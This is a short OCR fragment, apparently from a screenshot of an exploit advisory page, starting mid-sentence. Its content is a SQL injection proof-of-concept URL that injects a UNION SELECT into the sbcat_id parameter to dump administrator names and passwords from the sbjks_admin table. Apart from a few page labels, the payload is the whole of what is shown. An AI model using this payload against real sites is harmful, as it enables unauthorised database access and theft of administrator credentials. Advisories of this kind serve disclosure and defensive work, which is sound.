
underlying database.

http://www.example.com/index.php?
sbcat_id=-1 union select 
0,1,2,concat(sbadmin_name,0x3a,sbadmin_pwd),4
from sbjks_admin/* 

Tags:
Advisory/Source:
Link
Databases
Links